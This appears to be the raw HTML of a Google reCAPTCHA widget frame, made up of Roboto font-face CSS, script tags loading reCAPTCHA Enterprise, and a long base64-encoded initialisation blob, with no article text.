<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tCg1cIat-qhXgu7tls-Hlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tCg1cIat-qhXgu7tls-Hlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tCg1cIat-qhXgu7tls-Hlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwojDicKEeQVbeWHDscOcwo7Dgxt/LcK/wpLDncO4wrjCj8KULwjDiXbDrsOTNMOyw7hsTks6YSjDpVpxwojDv2pwTMOtwozCicOhQDsRwokmwp/DtR7DnHcJwrQ9XsOIEjthw4DDpV7CjRN/V3jCky1/[base64]/[base64]/DqjHDml9fZ3rDlBYNbX4aw5HDnQrDoQHDo33ChMO8wpvDp8OABsOwBcOWwpZkS0tecsKow6jCv8K6cMOtM1xxAsOPw7t5w6LDsmxiwpDDq8Ogwocuwqtww6bCoDbDjE/Dk1zCo8KFS8KWWjJ0wpHDk0bDiAkkblXCnCzCicOIwr7Do8OXUXpswqfDrcKpYUXChMOjw7lvw6tSdcKWFcOMK8KIwrFOT8Ofw4how5HDum9NAj5QEcOvw75ELsOaYQI8O2ElTMKhZ8OXwrESw542wpNbRsOGKMKANcO8S0/Cnj1Zw4ZOw7/[base64]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[base64]/CtElVw4QaLsO9woxMHDAoc11QO8KhWVsYfsObwqYrZXNaw6Faw7bDgsKhcMOWw7bDpxPDgMKCT8KBwoUOM8KWw7oawr83V8O/[base64]/DgyFsw4FSDcOfVsOYwr5Xw4TDvcKAwqPCkm4ffQzDow5oMMOJw4bDnms7dsONFcOvwoHChVwFPj/DiMOmMizCjWMvJ8OfwpbDjcKWSxLDuifCnMO/FcOzXT3Dt8OdEcKawqvCpyUVwoDCicKaPMORRMOJwrvCnRttWgHDvSLCszdtw65aw7LCpsKRWcKXOsKxwpJoFW9owo/Dt8KPw5DChcOPwqAPGRwXIMOIMsOswqJwXD5kwolbw4LDmMOiw7IJwoHDtCdZwonDp28Qw5XDs8OrJyDCjsOVwpxSw4/DoDLClF/DkMKVw5VCwqLCjEDDs8Kow5YRDsO3VW/DgcKWw5FeAsOGAsKjwpxqw4M5LMOuw5Jvw4MiXAzCiTojw7puUwXCrylZAADCji7ClmYZwq82wpTDrRxTBcO8UsKmRDvCksK0w7fCsEQgw5PCiMKuHsKsDsOfIQI2wqDDm8KkXcKXw5YhwqkRwpTDnR/CnmMNYnMycsK